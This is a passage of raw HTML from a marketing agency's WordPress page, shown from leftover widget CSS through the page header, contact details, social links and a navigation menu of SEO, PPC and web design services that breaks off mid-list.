!important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-comma{display:inline-block}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet{list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number{list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links{list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links li{margin:0 0 20px 0 !important;padding:0 !important;list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-related-links .prev{float:left;width:50%}.streamlineresultscom-related-links .next{float:right;width:50%}.streamlineresultscom-related-links li img{display:block;margin:5px 0;height:auto !important}.streamlineresultscom-related-links .streamlineresultscom-related-links-description{display:inline-block}@media only screen and (min-width: 768px){.streamlineresultscom-related-links{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-related-links-horizontal li{display:grid;column-gap:20px;row-gap:0;grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links-horizontal li>*:nth-child(3){grid-column:span 2}}.streamlineresultscom-google-places.streamlineresultscom-google-places-list,.streamlineresultscom-google-places.streamlineresultscom-yelp-list,.streamlineresultscom-yelp.streamlineresultscom-google-places-list,.streamlineresultscom-yelp.streamlineresultscom-yelp-list{display:grid;width:100%;max-width:100%;column-gap:20px;row-gap:40px;margin:0 0 20px 0 !important;padding:0 !important;list-style:none}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-google-places .business .image img,.streamlineresultscom-yelp .business .image img{max-width:100%;height:auto}.streamlineresultscom-google-places .business .rating-stars,.streamlineresultscom-yelp .business .rating-stars{display:inline-block;vertical-align:middle;width:132px;height:24px;background:url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);background-size:132px 560px;text-indent:-9999px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1{background-position:0 -24px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1-5{background-position:0 -48px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2{background-position:0 -72px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2-5{background-position:0 -96px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3{background-position:0 -120px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3-5{background-position:0 -144px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4{background-position:0 -168px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4-5{background-position:0 -192px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-5{background-position:0 -216px}@media only screen and (min-width: 768px){.streamlineresultscom-google-places-list,.streamlineresultscom-yelp-list{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-google-places-horizontal .business,.streamlineresultscom-yelp-horizontal .business{display:grid;column-gap:20px;row-gap:0;grid-template-columns:max-content auto}}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-10813 page-child parent-pageid-9017 wp-theme-utech header__style__1 utech__main__class utech elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-10813"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">
	
	                    <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

	<header class="header-area" id="scrolltotop">
		
	    <div class="header-top-area">

	    	<div class="search-form-control">
	<div id="search-form-one" class="search-form-one">					
		        <div class="search-form">
            <form id="search-form" action="https://streamlineresults.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        	</div>
    <div class="search-control-bg"></div>
	<button class="search-mode-close"><i class="ti ti-close"></i></button>
</div>
	    	
	
		<div class="elementor-top-bar">
	        		<div data-elementor-type="page" data-elementor-id="1119" class="elementor elementor-1119" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-hidden-mobile elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4f5ca1 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4f5ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2175c6b" data-id="2175c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a74c90 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a74c90" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054099011">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(805) 409-9011</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e67dd9d" data-id="e67dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3345b86 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3345b86" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4129242d2d2e0132353324202c2d282f24332432342d35326f222e2c">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59b9318" data-id="59b9318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1650bc5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1650bc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag-usa" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 0C14.3 0 0 14.3 0 32v464c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32C64 14.3 49.7 0 32 0zm267.9 303.6c-57.2-15.1-111.7-28.8-203.9 11.1V384c185.7-92.2 221.7 53.3 397.5-23.1 11.4-5 18.5-16.5 18.5-28.8v-36c-43.6 17.3-80.2 24.1-112.1 24.1-37.4-.1-68.9-8.4-100-16.6zm0-96c-57.2-15.1-111.7-28.8-203.9 11.1v61.5c94.8-37.6 154.6-22.7 212.1-7.6 57.2 15.1 111.7 28.8 203.9-11.1V200c-43.6 17.3-80.2 24.1-112.1 24.1-37.4 0-68.9-8.3-100-16.5zm9.5-125.9c51.8 15.6 97.4 29 202.6-20.1V30.8c0-25.1-26.8-38.1-49.4-26.6C291.3 91.5 305.4-62.2 96 32.4v151.9c94.8-37.5 154.6-22.7 212.1-7.6 57.2 15 111.7 28.7 203.9-11.1V96.7c-53.6 23.5-93.3 31.4-126.1 31.4s-59-7.8-85.7-15.9c-4-1.2-8.1-2.4-12.1-3.5V75.5c7.2 2 14.3 4.1 21.3 6.2zM160 128.1c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16-7.2 16-16 16zm0-55.8c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm64 47.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm0-55.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proudly Based in the USA</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4699814" data-id="4699814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a9da elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="298a9da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-41c08e8 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-e094cb1 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-43bc6b7 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-f2ef3fa hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-0f99c84 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

	
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container container__full">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://streamlineresults.com/" class="custom-logo-link default-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">            </a>
            <a href="https://streamlineresults.com/" class="custom-logo-link sticky-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-Color.png" alt="Streamline Results">            </a>
        	                            </div>
	                            <svg class="humberger__menu__toggle ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
